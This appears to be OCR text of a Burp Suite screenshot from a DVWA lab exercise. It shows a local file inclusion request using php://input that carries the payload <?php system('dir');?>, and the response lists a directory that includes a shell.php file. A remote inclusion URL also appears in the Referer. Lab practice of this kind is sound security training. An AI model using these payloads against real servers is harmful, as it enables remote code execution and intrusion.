 Go
Cancel
<
>
Target: http://192.168.249.129
?
Request
Raw
Params
Headers
Hex
XML
POST /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 192.168.249.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.249.129
Connection: keep-alive
Referer:
http://192.168.249.129/dvwa/vulnerabilities/fi/?page=http://1
92.168.249.128/test.txt
Cookie: security=low; PHPSESSID=0av07cq064qnek9m0s928bja36
Upgrade-Insecure-Requests: 1
<?php system('dir');?>
Response
Raw
Headers
Hex
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
C
54E1-AFC0
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi
2020-02-26 10:46 <DIR> .
2020-02-26 10:46 <DIR> ..
2015-10-05 00:51 604 file1.php
2015-10-05 00:51 608 file2.php
2015-10-05 00:51 972 file3.php
2015-10-05 00:51 372 file4.php
2020-02-23 21:56 <DIR> help
2015-10-05 00:51 971 include.php
2015-10-05 00:51 1,005 index.php
2020-02-26 10:48 29 shell.php
2020-02-23 21:56 <DIR> source
7 4,561
4 40,155,324,416
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">